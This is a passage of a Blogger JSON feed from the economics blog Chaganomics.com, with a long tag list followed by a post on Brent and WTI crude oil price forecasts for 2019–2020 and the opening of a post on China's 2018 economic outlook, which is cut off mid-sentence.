Funds"},{"term":"Housing Recovery"},{"term":"IRS"},{"term":"Inflation"},{"term":"Inflation November 2016"},{"term":"Legal"},{"term":"MENA"},{"term":"North Korea"},{"term":"OilGas"},{"term":"One China"},{"term":"SCOTUS"},{"term":"US Housing"},{"term":"Voluntary Quits 2016"},{"term":"bitcoin legal"},{"term":"brent crude"},{"term":"btc"},{"term":"credit"},{"term":"deals"},{"term":"mining"},{"term":"syria"},{"term":"$DRYS"},{"term":"2017"},{"term":"Amazon"},{"term":"American Apparel"},{"term":"American Style Consumer Expenditure"},{"term":"Asia Pacific Economic Cooperation (APEC)"},{"term":"Baker Hughes"},{"term":"Bitcoins"},{"term":"Blackstone"},{"term":"Bond Holder"},{"term":"Brazil 2016"},{"term":"CPI"},{"term":"Canada"},{"term":"Canada Housing"},{"term":"Capital Markets"},{"term":"Cenbanks"},{"term":"Chapter 15"},{"term":"Charts"},{"term":"China Economy"},{"term":"Consumer Sentiment"},{"term":"Coronavirus"},{"term":"Demographics"},{"term":"Distressed Debt"},{"term":"Dodd-Frank"},{"term":"Dow Jones"},{"term":"Drugs"},{"term":"DryShips"},{"term":"Elections"},{"term":"Ethanol"},{"term":"Fed 2016"},{"term":"Fed Data"},{"term":"Federalist Society"},{"term":"France"},{"term":"Free Trade"},{"term":"Gas"},{"term":"Gasoline"},{"term":"Georgia"},{"term":"Gold Price"},{"term":"Hagan Capital"},{"term":"Hagan Capital Group"},{"term":"IRS Taxes"},{"term":"Inflation December 2016"},{"term":"International Trade"},{"term":"Investing"},{"term":"Investment Banking"},{"term":"Korea 2016"},{"term":"Korea's Implied Volatility Index"},{"term":"Macro"},{"term":"Markets"},{"term":"Metals"},{"term":"Mexican Economy"},{"term":"Mexico Bonds"},{"term":"Michigan Consumer Sentiment"},{"term":"Music"},{"term":"Music 2018"},{"term":"NYSE"},{"term":"Oil 2016"},{"term":"Payroll"},{"term":"Precious Metals"},{"term":"President Trump"},{"term":"Rates"},{"term":"Retail 2017"},{"term":"Royals"},{"term":"SNF"},{"term":"Saudi Arabia"},{"term":"Silver Spot Price"},{"term":"SoCal"},{"term":"South Africa"},{"term":"Spain"},{"term":"Sporting Metrics"},{"term":"Sports"},{"term":"TPP"},{"term":"Trump TPP"},{"term":"Trumponomics"},{"term":"US"},{"term":"Uber"},{"term":"Ukraine"},{"term":"United Kingdom"},{"term":"VW"},{"term":"Voluntary Quits 2017"},{"term":"adviser"},{"term":"coinbase"},{"term":"coke"},{"term":"crowdfunding"},{"term":"cryptocurrency"},{"term":"diplomacy"},{"term":"equities"},{"term":"financial deregulation"},{"term":"futures"},{"term":"iran"},{"term":"middle east"},{"term":"middle east economics"},{"term":"regulatory"},{"term":"rio tinto"},{"term":"securitization"},{"term":"startup"},{"term":"stocktwits"},{"term":"tax"},{"term":"usd"},{"term":"virtual currency"},{"term":"$APPL"},{"term":"100 Years of Gold"},{"term":"2008 recession"},{"term":"2016 Consumer Data"},{"term":"2016 Consumer Economics"},{"term":"2016 December Consumer Sentiment"},{"term":"2016 Euro"},{"term":"2016 Republican Race"},{"term":"2017 CPI"},{"term":"2017 Consumer Data"},{"term":"2017 Feb DryShips"},{"term":"2017 February Employment"},{"term":"2018 Economics"},{"term":"2024"},{"term":"40 Act Fund"},{"term":"AAC Football"},{"term":"AB InBev SABMiller merger"},{"term":"ABL"},{"term":"AG"},{"term":"AMZN"},{"term":"Amazon 2021"},{"term":"American League"},{"term":"Article 50 From 10 Downing Street"},{"term":"Article 50 March 29"},{"term":"Assassinations"},{"term":"Atlanta Finance"},{"term":"BLS Employment"},{"term":"BRR"},{"term":"BRTI"},{"term":"Baby Boomers"},{"term":"Baltic Trading Limited"},{"term":"Banks"},{"term":"Beijing"},{"term":"Big 12 Football"},{"term":"Big Ten Football"},{"term":"Brazil"},{"term":"Breaking News"},{"term":"Brexit Scotland"},{"term":"British Courts"},{"term":"Bubbles Inflation 2016"},{"term":"CDC"},{"term":"CHF"},{"term":"CMS"},{"term":"CMS 2016"},{"term":"COVID19"},{"term":"CSX"},{"term":"Cable June 14 2016"},{"term":"Canada Housing march 2017"},{"term":"Catalonia"},{"term":"Central Bank"},{"term":"Central Europe"},{"term":"Chaganomics"},{"term":"Chapter 11"},{"term":"Chapter 22"},{"term":"Chapter 33"},{"term":"Charting"},{"term":"Chicago"},{"term":"China 2017"},{"term":"China Jan 2 2017"},{"term":"China salt"},{"term":"City of Roswell"},{"term":"Clean Shares Broker"},{"term":"Coal Industry 2017"},{"term":"Coffee C"},{"term":"Coffee Futures"},{"term":"Coffee Prices"},{"term":"Coffee Prices 2016"},{"term":"College"},{"term":"College Football"},{"term":"College in America"},{"term":"Consumer"},{"term":"Copper 2017"},{"term":"Copper Futures"},{"term":"Copper Spot"},{"term":"Copper Spot Since 1967"},{"term":"Craft Brew Smash Up"},{"term":"Crude"},{"term":"Crude Oil June 14 2016"},{"term":"DIP"},{"term":"DJIA"},{"term":"DUI Firm Atlanta Tries To Buy Judge"},{"term":"Dems"},{"term":"Deutsche Bank"},{"term":"Deutsche Bank 2016"},{"term":"Diesel 2016"},{"term":"Dilma Rousseff  2016"},{"term":"Dilma Rousseff Brazil"},{"term":"Drilling"},{"term":"Drug Overdoses"},{"term":"EMEA"},{"term":"EPA"},{"term":"ETF"},{"term":"Earnings"},{"term":"Egypt"},{"term":"Egypt 2018"},{"term":"Egypt Economics"},{"term":"EgyptAir"},{"term":"Election 2016 November 09"},{"term":"Election Dollars Waste"},{"term":"Emissions"},{"term":"Employment"},{"term":"Entertainment"},{"term":"Estonia"},{"term":"Eurasia"},{"term":"Eurasia Rail"},{"term":"Eurofinance"},{"term":"Europe 2017"},{"term":"Export Finance Middle East"},{"term":"F:HC"},{"term":"FOMC"},{"term":"FOMC 2016"},{"term":"FX"},{"term":"Fed Stats"},{"term":"Federalist Papers"},{"term":"Fedwatchers"},{"term":"Finland"},{"term":"Fixed Income"},{"term":"Focus Economics"},{"term":"Food"},{"term":"Franc"},{"term":"Franklin Templeton"},{"term":"Free Lunch Exists"},{"term":"Free Lunch Is Opportunity Cost In Economics"},{"term":"Frexit"},{"term":"GBPUSD"},{"term":"GDPNOW"},{"term":"Gas 2016"},{"term":"Gas Prices"},{"term":"Gasoline Prices"},{"term":"Gawker"},{"term":"Gazprom"},{"term":"Generations"},{"term":"Georgia District Six"},{"term":"Georgia IGE scammers"},{"term":"Gimlet Media"},{"term":"Glencore"},{"term":"Global Banking"},{"term":"Global Economic"},{"term":"Global FX"},{"term":"Global trade"},{"term":"Gold 1975"},{"term":"Gold 2016"},{"term":"Gold 30 years"},{"term":"Gold Bullion"},{"term":"Goldman Sachs"},{"term":"Golf course"},{"term":"Governor Nathan Deal"},{"term":"Greece"},{"term":"Greek"},{"term":"HC Copper"},{"term":"HFT"},{"term":"HHS"},{"term":"Hagan Capital Group \/ HCG"},{"term":"Hall of Fame Baseball"},{"term":"High Grade Copper"},{"term":"High-Frequency Trading"},{"term":"Historical Copper"},{"term":"Home Building"},{"term":"Hong Kong"},{"term":"Hotel Industry Shake up"},{"term":"Hotels"},{"term":"House Bill 4"},{"term":"House Bill 885"},{"term":"Household Disposable Income"},{"term":"Housing 2016"},{"term":"Housing USA"},{"term":"Hungary"},{"term":"IPO"},{"term":"IPOs"},{"term":"IRS Fraud"},{"term":"IRS Illegal"},{"term":"Imports"},{"term":"Inc."},{"term":"India"},{"term":"Industrial Silver"},{"term":"InflationRates.xyz"},{"term":"International Debt"},{"term":"Investment"},{"term":"JOBS ACT"},{"term":"Jack Nicklaus"},{"term":"Jan 2017"},{"term":"Jobs"},{"term":"KOSPI"},{"term":"Kinder Morgan"},{"term":"Kindred"},{"term":"Kings"},{"term":"Korea 2017"},{"term":"Korea Economy"},{"term":"LA"},{"term":"LIBOR"},{"term":"LONG TERM"},{"term":"LONG TERM PLAYS"},{"term":"LSE"},{"term":"Lagos"},{"term":"Lawsuit"},{"term":"Leveraged Loan"},{"term":"Long-Term Care"},{"term":"MENA oil 2017"},{"term":"MLB"},{"term":"MS804"},{"term":"Marc Rich + Co"},{"term":"March 10 2015"},{"term":"March 2015"},{"term":"March 2017"},{"term":"May 6th 2010"},{"term":"McDonalds"},{"term":"Mexico"},{"term":"Mexico Fixed Income"},{"term":"Mexico Treasury"},{"term":"Microeconomics"},{"term":"Missing Flight"},{"term":"Munis"},{"term":"Music charts"},{"term":"NAFTA"},{"term":"NAPP Coal"},{"term":"NJ Gas"},{"term":"NYC"},{"term":"Nat Gas"},{"term":"Natural Gas"},{"term":"Natural Gas 2017"},{"term":"NetFlicks"},{"term":"Networks"},{"term":"New Home Sales"},{"term":"Nigeria"},{"term":"Nokia"},{"term":"North Sea Oil"},{"term":"Nukes"},{"term":"Nursing Homes"},{"term":"OPEC"},{"term":"ORCL"},{"term":"Ohio"},{"term":"Oil August 2016 Russia"},{"term":"Oil Gas 2017"},{"term":"Oil Index"},{"term":"Oil March 2017"},{"term":"Oil Prices 2017"},{"term":"Oldest Colleges In America"},{"term":"Olympics 2016"},{"term":"Opioid Abuse"},{"term":"Oppenheimer"},{"term":"Oracle"},{"term":"Pac-12 Football"},{"term":"Pandemic"},{"term":"Paper No. 10"},{"term":"Paper No. 9"},{"term":"Petroleum"},{"term":"Podcast"},{"term":"Political Waste"},{"term":"Pre-IPO"},{"term":"Premier League"},{"term":"Priceline.com"},{"term":"Puerto Rico"},{"term":"Receivers"},{"term":"Recession"},{"term":"Recorded Music"},{"term":"Refugees"},{"term":"Regional Comprehensive Economic Partnership (RCEP)"},{"term":"Reorg"},{"term":"Retail February 2017"},{"term":"Right Wing"},{"term":"Romania"},{"term":"Rosneft"},{"term":"Roswell Georgia"},{"term":"Roswell Judge"},{"term":"Roswell Judge Brian Hansford"},{"term":"Russia Urals"},{"term":"Russian Oil"},{"term":"Russian Oil Blends"},{"term":"Russian oil Price 2016"},{"term":"SEC"},{"term":"SEC Football"},{"term":"SLBM"},{"term":"SNB"},{"term":"Sam Wong PHD"},{"term":"Samsung"},{"term":"Samsung Galaxy"},{"term":"Saratoga California"},{"term":"Saturday"},{"term":"Schengen Area Map"},{"term":"Scotland"},{"term":"Scotland Oil"},{"term":"Scotland Oil Charts"},{"term":"Scotland Oil Revenues"},{"term":"Scotland Second Vote"},{"term":"Scotland Wealth"},{"term":"Scottish Oil"},{"term":"Search Engines"},{"term":"Senate"},{"term":"Serie A"},{"term":"Shell"},{"term":"Shipping"},{"term":"Silver Creek Capital Partners LLC"},{"term":"Singapore"},{"term":"Singer"},{"term":"Six California Movement"},{"term":"Skilled Nursing"},{"term":"Smoking"},{"term":"Soccer"},{"term":"Soccer Stats"},{"term":"South America"},{"term":"South China Sea"},{"term":"Sporting Stats"},{"term":"Spot Gold"},{"term":"Startup High Risk Lending"},{"term":"Streaming internet."},{"term":"Sub-Sahara Africa"},{"term":"Submarines"},{"term":"Suisse"},{"term":"Superfund Macro Report"},{"term":"Swisws"},{"term":"Syria December 2016"},{"term":"TINSTAAFL"},{"term":"Taiwan"},{"term":"Tariffs"},{"term":"Taxes"},{"term":"Tech"},{"term":"The Rich"},{"term":"The Silent Generation"},{"term":"The State of Wisconsin Building Commission"},{"term":"Thomas Piketty"},{"term":"Three China"},{"term":"Tom Perkins"},{"term":"Tower of London"},{"term":"Trade"},{"term":"Trans-Pacific Partnership (TPP)"},{"term":"Transneft"},{"term":"Tri state"},{"term":"Trump Coal"},{"term":"Trump Inflation"},{"term":"Trumpian"},{"term":"Trumpish"},{"term":"Turkish constitutional referendum"},{"term":"Two China"},{"term":"U. S. Economics"},{"term":"U. S. Economics January 2017"},{"term":"U.K. Economics"},{"term":"U.S. Corporate law"},{"term":"UPS"},{"term":"US Coal"},{"term":"US Disposable Personal Income"},{"term":"US Exports"},{"term":"US Oil"},{"term":"US Personal Income"},{"term":"US Personal Income Historical Data"},{"term":"US Stats"},{"term":"USA Oil"},{"term":"USDA"},{"term":"USDCHF"},{"term":"UWTI"},{"term":"Uber 2017"},{"term":"Unemployment"},{"term":"Univeristy"},{"term":"VKOSPI"},{"term":"Venezuela"},{"term":"Venture Capital"},{"term":"Volume"},{"term":"Wages"},{"term":"Wall Street"},{"term":"Weed"},{"term":"White House"},{"term":"Wisconsin Municipal Bonds"},{"term":"Xi"},{"term":"Yeti Holdings"},{"term":"ad"},{"term":"airport"},{"term":"altcoin"},{"term":"altcoin taxes"},{"term":"altcoins"},{"term":"apple"},{"term":"apple iphone"},{"term":"apps"},{"term":"arab finance"},{"term":"banking"},{"term":"brent crude election night"},{"term":"bubbles"},{"term":"cable"},{"term":"capital"},{"term":"coca cola"},{"term":"comm"},{"term":"commod"},{"term":"corporate"},{"term":"crypto"},{"term":"crypto taxes"},{"term":"cryptography"},{"term":"currency law"},{"term":"currency wars"},{"term":"deals q3 2016"},{"term":"economic bubbles"},{"term":"economists"},{"term":"equity"},{"term":"family office"},{"term":"feathercoin"},{"term":"financial collapse"},{"term":"fitbit"},{"term":"forex"},{"term":"ftc"},{"term":"g20"},{"term":"global market"},{"term":"going public"},{"term":"gold December 2016"},{"term":"gold council"},{"term":"golf"},{"term":"holiday retails sales 2016"},{"term":"international law"},{"term":"international relations"},{"term":"investors"},{"term":"israel"},{"term":"italy"},{"term":"lehman"},{"term":"life extension"},{"term":"litecoin"},{"term":"ltc. btc"},{"term":"manipulation"},{"term":"marketing"},{"term":"media"},{"term":"media economics"},{"term":"mergers 2016"},{"term":"middle east economics march 2017"},{"term":"minimum wage"},{"term":"monopoly"},{"term":"moodys"},{"term":"next generation"},{"term":"nike fuel"},{"term":"nsa"},{"term":"port"},{"term":"q3 2016 ipo"},{"term":"q4 2016 ipo"},{"term":"rants"},{"term":"reading list"},{"term":"reflation"},{"term":"regulation 2017"},{"term":"restructuring"},{"term":"retail 2016"},{"term":"retail industry holiday sales 2016"},{"term":"retail sales 2016"},{"term":"salt market asia"},{"term":"savannah"},{"term":"securities"},{"term":"sharia law"},{"term":"shopping sales 2016"},{"term":"smartphones"},{"term":"smartwatch"},{"term":"sneakers"},{"term":"stock market 2017"},{"term":"stock market bubbles"},{"term":"the weather channel"},{"term":"ticket receivables"},{"term":"trump era"},{"term":"trump regulation"},{"term":"us energy"},{"term":"vix"},{"term":"volatility"},{"term":"war"},{"term":"wearable technology"},{"term":"weather"}],"title":{"type":"text","$t":"Chaganomics.com"},"subtitle":{"type":"html","$t":"Popular Blog Devoted to Global Macroeconomics and General Economics."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.chaganomics.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/-\/Statistics?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.chaganomics.com\/search\/label\/Statistics"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"7"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6153012181955522079.post-9187584833394704404"},"published":{"$t":"2018-12-28T02:00:00.000-05:00"},"updated":{"$t":"2018-12-28T02:00:05.931-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Economics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Statistics"}],"title":{"type":"text","$t":"Brent \u0026 WTI Forecasts"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgToBFCrnk-HGhK2V-BpkfbFT1FQ52eEiJZOJhXgShflfvMHpekMPXCMXJkbJ2cBPP4mQ1D9S-qVuuKenoBcTbynydvIADZBXawGxp079HbGDdql-mO4A0cnPr6xP-kATf7k60TsGvtnzw\/s1600\/crude_oil_barrells_25cbd37e63e7f64ef2623291ceed5979.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"718\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgToBFCrnk-HGhK2V-BpkfbFT1FQ52eEiJZOJhXgShflfvMHpekMPXCMXJkbJ2cBPP4mQ1D9S-qVuuKenoBcTbynydvIADZBXawGxp079HbGDdql-mO4A0cnPr6xP-kATf7k60TsGvtnzw\/s1600\/crude_oil_barrells_25cbd37e63e7f64ef2623291ceed5979.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cu\u003EBrent Crude\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nThe panelist forecast range for Q4 2019 runs from a minimum of USD 56.8 per barrel to a maximum of USD 106.9 per barrel.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBrent crude oil prices continued to freefall over the last month, with the global oil benchmark sinking to more than a one-year low in late November. On 30 November, oil prices traded at USD 57.5 per barrel, which was down 24.0% from the same day last month. The benchmark price for global crude oil markets was down 9.5% from the same day last year and was 13.8% lower on a year-to-date basis. The announcement in early November that the U.S. would provide waivers to eight countries in order to allow them to continue purchasing Iranian oil after the implementation of U.S. sanctions on 4 November triggered the price spiral, as Iranian exports are now unlikely to fall as much as previously predicted. Moreover, Saudi Arabia, Russia and the U.S.—the world’s top three oil producers—are pumping close to all-time highs, adding further downward pressure on prices. On the demand side, signs have recently emerged of flagging activity. The Chinese economy has been decelerating in 2018, Japan recorded a contraction in the third quarter, while Q3 GDP data for the Euro area was the weakest since 2014. This likely added to investors’ concerns over the future appetite for crude oil. Going forward, our panelists see prices recovering from their current low level following such an abrupt decline, with prices likely now trading below fundamentals. However, significant uncertainty still clouds the outlook. One key factor will be whether OPEC agrees to production cuts—potentially as soon as its meeting on 6 December—in order to support prices. In addition, the possibility of an extension to U.S. waivers on Iranian oil exports and the evolution of the U.S.-China trade spat could have an important bearing on prices. FocusEconomics panelists see prices averaging USD 73.2 per barrel in Q4 2019 and USD 73.6 per barrel in Q4 2020. In light of recent developments, 4 panelists upwardly adjusted their Q4 2019 forecasts compared to last month. Meanwhile, 26 panelists kept their projections unchanged and 6 cut their forecasts.\u0026nbsp;\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nThe panelist forecast range for Q4 2019 runs from a minimum of USD 56.8 per barrel to a maximum of USD 106.9 per barrel.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijcdn0CTZLnB0omvWS7fcBmLoquRLZFllANJ4pb85iz8WGdXlarPrcyZ8D3A7Mop3JX8YvDHXQsEuC78hJ7oWudemUmXr3bjvloNhni1pV6jKc1zq6uUzJDkVPGYSQltrQZbEgkRR-l2Q\/s1600\/Brent+Crude+2020.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"715\" data-original-width=\"644\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijcdn0CTZLnB0omvWS7fcBmLoquRLZFllANJ4pb85iz8WGdXlarPrcyZ8D3A7Mop3JX8YvDHXQsEuC78hJ7oWudemUmXr3bjvloNhni1pV6jKc1zq6uUzJDkVPGYSQltrQZbEgkRR-l2Q\/s640\/Brent+Crude+2020.PNG\" width=\"576\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cu\u003EWTI\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFor Q4 2019, the maximum price forecast is USD 94.8 per barrel, while the minimum is USD 51.5 per barrel.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nWest Texas Intermediate (WTI) crude oil prices have hit a 13-month low over the last month on ample supply. WTI crude oil prices traded at USD 50.8 per barrel on 30 November, which was down 23.3% from the same day last month. The price was 16.0% lower on a year-to-date basis and was down 11.5% from the same day last year. On the international scene, the announcement in early November of U.S. waivers for eight countries to allow them to continue importing Iranian oil sent prices crashing in recent weeks. Moreover, Saudi Arabia and Russia continue to pump at near-record highs, adding further downward price pressure. Domestically, comprehensive EIA data for the week ending 23 November showed U.S. crude oil inventories rose by 3.6 million barrels over the previous week, approximately 7% higher than the 5-year average. The 23 November data also marked the 10th consecutive week that inventories have climbed, an indication of elevated supply. On the demand side, despite a strong U.S. economy, global demand for crude oil is likely abating on weaker dynamics in China, the EU and Japan. Prices are likely to rise somewhat going forward following such a sharp decrease in recent weeks which has led to oil looking oversold. Moreover, potential production cuts at the upcoming OPEC meeting in December would support prices. Greater U.S. shale production and softer demand growth, however, will limit any upward movement. For Q4 2019, analysts expect prices to average USD 67.2 per barrel, before increasing slightly in Q4 2020 to USD 68.7 per barrel. In response to recent developments, 18 panelists left their forecasts unchanged for Q4 2019 from last month, 2 of our panelists upgraded their projections, while 8 made a cut to their projections. The spread between the minimum and the maximum oil price forecasts remains relatively wide, with numerous drivers at play in oil markets in recent weeks:\u0026nbsp;\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFor Q4 2019, the maximum price forecast is USD 94.8 per barrel, while the minimum is USD 51.5 per barrel.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidXsSYYXU1PbHOfQK3gRorv4w5uPk3u4KuSJvdz2hg6PR1-Z0D16icLQd5y1mluyQukOIpFClyAReQGlZc2HzrrqaX9LEQZ8LVifWnUfYmZXCWoOtg_qKqjJw3DTUQqiASc5K38GrRrLk\/s1600\/WTI+Crude+Forcast+2020.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"746\" data-original-width=\"658\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidXsSYYXU1PbHOfQK3gRorv4w5uPk3u4KuSJvdz2hg6PR1-Z0D16icLQd5y1mluyQukOIpFClyAReQGlZc2HzrrqaX9LEQZ8LVifWnUfYmZXCWoOtg_qKqjJw3DTUQqiASc5K38GrRrLk\/s640\/WTI+Crude+Forcast+2020.PNG\" width=\"563\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nThank you content partner \u003Ca href=\"http:\/\/www.focus-economics.com\/\"\u003EFocus Economics\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/9187584833394704404"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/9187584833394704404"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.chaganomics.com\/2018\/12\/brent-wti-forecasts.html","title":"Brent \u0026 WTI Forecasts"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgToBFCrnk-HGhK2V-BpkfbFT1FQ52eEiJZOJhXgShflfvMHpekMPXCMXJkbJ2cBPP4mQ1D9S-qVuuKenoBcTbynydvIADZBXawGxp079HbGDdql-mO4A0cnPr6xP-kATf7k60TsGvtnzw\/s72-c\/crude_oil_barrells_25cbd37e63e7f64ef2623291ceed5979.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6153012181955522079.post-3988378032534745050"},"published":{"$t":"2018-11-15T16:07:00.000-05:00"},"updated":{"$t":"2018-11-15T16:07:01.586-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"business"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Economics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Statistics"}],"title":{"type":"text","$t":"China Economic Outlook December 2018"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh76XKP5WUnVZvJROEBn91daOwdF-bQYpsvOyFAdEViWzlT1i9Qs9cnziA_QG6C2Ip26ds9VpTX0n-viVQrHHGkBQ06oaCLyrVmMCAYMBfB0xNFW6uIX8lpQl1tcbjp9G8ztpS_wsSZLx8\/s1600\/China_Real_GDP_2023_Capture.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"476\" data-original-width=\"861\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh76XKP5WUnVZvJROEBn91daOwdF-bQYpsvOyFAdEViWzlT1i9Qs9cnziA_QG6C2Ip26ds9VpTX0n-viVQrHHGkBQ06oaCLyrVmMCAYMBfB0xNFW6uIX8lpQl1tcbjp9G8ztpS_wsSZLx8\/s1600\/China_Real_GDP_2023_Capture.PNG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EChina’s spectacular economic growth of recent decades\nwill slow.\u0026nbsp;\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAmid rising trade tensions with the United States, economic growth decelerated in the third quarter to levels not seen since the trough of the global financial crisis in 2009. This has piled pressure on the Chinese government to reignite economic activity. On the upside, growth in fixed asset investment ticked up in September, suggesting that the first bunch of stimulus measures have started to kick in. Moreover, the economy is benefiting from the front-loading of shipments ahead of planned additional tariffs to be imposed by the U.S. in January 2019, as well as by less restrictive anti-pollution policies. Meanwhile, on 20 October the government presented a new special deduction plan to be implemented in 2019, which builds upon the tax reform announced in August and hopes to support household consumption. More recently, President Xi Jinping vowed to support private companies in a meeting with top businesses on 1 November. State-owned firms enjoy preferential access to credit, which hurts private financing especially in a context of weak lending growth.  Looking ahead, China’s spectacular economic growth of recent decades will slow as authorities attempt to guide the country towards a more sustainable economic model. Moreover, headwinds from the tit-for-tat trade war with the U.S. and a potential sharp correction in the housing market are the main downside risks to growth. Despite this, a looser fiscal stance and a more accommodative monetary policy should cushion any sizeable economic downturn. FocusEconomics panelists see the economy growing 6.3% in 2019, which is unchanged from last month’s forecast, before decelerating slightly to 6.0% in 2020.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nInflation stabilized at September’s 2.5% in October. Despite high energy prices, a weaker 